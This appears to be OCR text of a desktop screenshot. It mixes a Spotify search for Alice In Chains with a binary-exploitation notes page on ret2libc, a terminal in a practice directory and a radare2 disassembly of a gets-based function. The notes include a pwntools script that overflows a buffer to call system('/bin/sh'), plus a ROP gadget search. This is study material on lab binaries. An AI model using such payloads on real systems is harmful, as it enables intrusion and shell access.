 Mon, 08 Nov 2021
Disconnected
97%
BREVIS
Alice In Chains: Stone
Disconnected
BREVIS
Mon, 08 Nov 2021
Home
Search
Your Library
Create Playlist
Liked Songs
Your Episodes
DECODED 21
Cyberpunk 207...
RADIO
Liked from Radio
xQc Radio | Stre...
Dr Disrespect - ...
alice in chain
Top result
Alice In Chains
ARTIST
Songs
SEE ALL
Them Bones
Alice In Chains
2:29
Down In A Hole
Alice In Chains
5:38
Would?
Alice In Chains
3:26
Rooster
Alice In Chains
6:14
Featuring Alice In Chains
THIS IS
Alice in Chains
Alice In Chains
RADIO
Musicaliza:
Airbag
Deep Dive:
90s Rock
This Is Alice in Chains
By Spotify
Alice In Chains Radio
By Spotify
Musicaliza: Airbag
By Spotify
Deep Dive: 90s Rock
By Spotify
Artists
Stone
Alice In Chains
Friend activity
Connect with Facebook to see what
your friends are playing.
CONNECT WITH FACEBOOK
We'll never post anything without your
permission. Show and hide Friend Activity from
Settings.
https://ir0nstone.gitbook.io/notes/types/stack/return
135 Avatars
135 Avatars
360+ Cyberp
ret2libc
IppSec - Search
Desmos | Sc
(1) exploitia
PLAYING
Binary Exploitation
HackTheBox
CTF Writeups
Search...
Binary Exploitation Notes
TYPES
Stack
Introduction
ret2win
De Bruijn Sequences
Shellcode
NOPs
32- vs 64-bit
No eXecute
Return-Oriented
Programming
Calling Conventions
Gadgets
Exploiting Calling
Conventions
ret2libc
Format String Bug
Stack Canaries
Powered By GitBook
2
3 p = process('./vuln-32')
4
5 libc_base = 0xf7dc2000
6 system = libc_base + 0x44f00
7 binsh = libc_base + 0x18c32b
8
9 payload = b'A' * 76 # The padding
10 payload += p32(system) # Location of system
11 payload += p32(0x0) # return pointer - not important
12 payload += p32(binsh) # pointer to command: /bin/sh
13
14 p.clean()
15 p.sendline(payload)
16 p.interactive()
64-bit Exploit
Repeat the process with the libc linked to the 64-bit exploit (should be
called something like /lib/x86_64-linux-gnu/libc.so.6 ).
Note that instead of passing the parameter in after the return pointer, you
will have to use a pop rdi; ret gadget to put it into the RDI register.
1 $ ROPgadget --binary vuln-64 | grep rdi
2
3 [...]
4 0x00000000004011cb : pop rdi ; ret
1 from pwn import *
2
3 p = process('./vuln-64')
4
5 libc_base = 0x7ffff7de5000
.rw-r--r-- 1,1M icecream 25 oct 23:57 bash1.png
.rw-r--r-- 4,5M icecream 1 nov 19:03 eva01.png
.rw-r--r-- 3,7M icecream 1 nov 19:03 evangelion.jpg
.rw-r--r-- 2,1M icecream 26 oct 00:00 free-image-resizer-cropper.png
.rw-r--r-- 2,1M icecream 25 oct 23:44 gaming-logo-template-with-a-cyberpunk-android-character-graphic-3522c.png
.rw-r--r-- 6,2M icecream 1 nov 19:30 girlcar.jpg
.rw-r--r-- 220k icecream 7 nov 02:44 nier.png
.rw-r--r-- 34M icecream 25 oct 22:32 NightCity.mp4
.rw-r--r-- 2,2M icecream 1 nov 19:03 pilot.png
.rw-r--r-- 305k icecream 26 oct 00:14 Screenshot_1.png
.rw-r--r-- 949k icecream 2 nov 22:08 Screenshot_2.png
.rw-r--r-- 950k icecream 2 nov 22:08 Screenshot_3.png
.rw-r--r-- 991k icecream 2 nov 22:47 Screenshot_4.png
.rw-r--r-- 785k icecream 3 nov 00:49 Screenshot_5.png
.rw-r--r-- 2,8M icecream 6 nov 22:12 Screenshot_6.png
.rw-r--r-- 969k icecream 25 oct 22:53 shell.jpg
.rw-r--r-- 672k icecream 25 oct 19:16 steamuserimages-a.akamaihd.net.jpg
.rw-r--r-- 292k icecream 25 oct 14:58 wallpaper1.jpg
.rw-r--r-- 154k icecream 25 oct 15:00 wallpaper2.jpg
.rw-r--r-- 162k icecream 25 oct 15:20 wallpaper3.jpg
icecream@nonamerz in repo: skel-pwn on master via v3.9.7 took 3ms
λ ranger
icecream@nonamerz in repo: skel-pwn on master via v3.9.7 took 5m20s
λ cd ~/ret2win/ret2lib/
icecream@nonamerz in ~/ret2win/ret2lib via v3.9.7
λ ls
.rw-r--r-- 5,2k icecream 8 nov 20:50 ret2libc.zip
.rwxr-xr-x 762 icecream 8 nov 21:41 skel.py
.rw-r--r-- 245 icecream 20 ago 2020 source.c
.rwxr-xr-x 15k icecream 20 ago 2020 vuln-32
.rwxr-xr-x 16k icecream 20 ago 2020 vuln-64
.rwxr-xr-x 840 icecream 8 nov 22:03 xpl.py
icecream@nonamerz in ~/ret2win/ret2lib via v3.9.7 took 2ms
λ mv xpl.py xpl-32.py
icecream@nonamerz in ~/ret2win/ret2lib via v3.9.7
λ skel.py vuln-64
icecream@nonamerz in ~/ret2win/ret2lib via v3.9.7 took 19ms
λ rm -f xpl.py
icecream@nonamerz in ~/ret2win/ret2lib via v3.9.7
λ cp xpl-32.py xpl-64.py
icecream@nonamerz in ~/ret2win/ret2lib via v3.9.7
λ
; var int32_t var_4h @ ebp-0x4
0x08049172 55 push ebp
0x08049173 89e5 mov ebp, esp
0x08049175 53 push ebx
0x08049176 83ec44 sub esp, 0x44
0x08049179 e832ffffff call sym.__x86.get_pc_thunk.bx
0x0804917e 81c3822e0000 add ebx, 0x2e82
0x08049184 83ec0c sub esp, 0xc
0x08049187 8d8308e0ffff lea eax, [ebx - 0x1ff8]
0x0804918d 50 push eax
0x0804918e e8adfeffff call sym.imp.puts ; int put
s(const char *s)
0x08049193 83c410 add esp, 0x10
0x08049196 83ec0c sub esp, 0xc
0x08049199 8d45b8 lea eax, [var_48h]
0x0804919c 50 push eax
0x0804919d e88efeffff call sym.imp.gets ; char *g
ets(char *s)
0x080491a2 83c410 add esp, 0x10
0x080491a5 90 nop
0x080491a6 8b5dfc mov ebx, dword [var_4h]
0x080491a9 c9 leave
0x080491aa c3 ret
[0xf7fce0b0]>